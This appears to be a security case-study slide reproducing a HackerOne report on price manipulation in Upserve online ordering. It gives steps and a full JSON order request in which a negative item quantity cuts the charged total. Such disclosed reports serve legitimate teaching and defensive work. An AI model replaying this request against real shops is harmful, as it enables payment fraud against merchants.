 Case Study: OLO Total price manipulation
using negative quantities
• Add items to your basket
• Add another item to your basket
• Change the quantity from 1 to -1
on item 2
• Get item 1 for free
• Impact: Get free stuff
• https://hackerone.com/reports/36
4843
fuzz submitted a report to Upserve .
Jun 11th (about 1 year ago)
Manipulating an order request JSON object, containing an additional item with a negative quantity directly manipulates the total amount
of the order.
In the following JSON request, an order is submitted for 2 ChickenBurgers ($12 each), as well as -1 BreadPuddings ($9 each).
The total price after tax calculates as $18.70 and is accepted by the system. The attached screenshots show the previous orders,
indicating that only $18.70 was charged for the transaction.
{"card_uuid": "09ef096d-18d7-4cb4-83b7-5bd15d310aac", "city": "Cambridge", "email": "mthompson@hexwave.c
om", "first_name": "Matt", "last_name": "Thompson", "line1": "1230 Massachusetts Ave", "order": {"charge
s": {"items": [{"item_id": "254baa85-92c1-412e-a391-aaf44508d882", "name": "ChickenBurger", "price": 120
0, "quantity": 2, "instructions": "", "total": 1200, "modifiers": [], "sides": []}, {"item_id": "9169bfc
1-2ee1-455b-ad65-aeadd36f46eb", "name": "BreadPudding", "price": 900, "quantity": -1, "instructions": ""
, "total": 900, "modifiers": [], "sides": []}], "taxes": 290, "tip": {"amount": 0}, "total": 1870}, "con
firmation_code": "upserve-hacker-cafe-32870", "fulfillment_info": {"customer": {"email": "mthompson@hexw
ave.com", "first_name": "Matt", "last_name": "Thompson", "phone": "555-555-5555"}, "delivery_info": {"ad
dress": {"address_line1": "1230 Massachusetts Ave", "address_line2": null, "city": "Cambridge", "country
": "", "state": "MA", "zip_code": "02138"}}, "instructions": "", "type": "delivery"}, "id": "a168f311-f0
bf-416c-b813-b277e3a7b5b3", "payments": {"payments": [{"amount": 0, "payment_type": "CREDIT", "tip_amoun
t": 0}], "total": 3190}, "time_placed": "2018-06-11T20:48:51.313Z"}, "order_total": 3190, "phone_number"
: "555-555-5555", "state": "MA", "store_pretty_url": "upserve-lounge-test-providence-2", "submission_id"
: "a168f311-f0bf-416c-b813-b277e3a7b5b3", "text_alerts": false, "zip": "02138"}
Impact
The attacker can reduce the price of the order.
2 attachments:
F307763: Screen_Shot_2018-06-11_at_2.36.37_PM.png
F307764: Screen_Shot_2018-06-11_at_2.36.48_PM.png